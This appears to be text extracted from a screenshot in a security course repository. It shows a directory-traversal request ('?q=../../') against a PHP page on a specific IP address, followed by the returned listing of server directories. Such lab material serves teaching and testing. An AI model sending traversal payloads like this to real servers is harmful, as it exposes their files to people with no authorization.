 Maitrii01/comp3134Winter2023
68.183.206.171/directory_travers
Dangerous | 68.183.206.171/directory_traversal_part1.php?q=../../
N
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)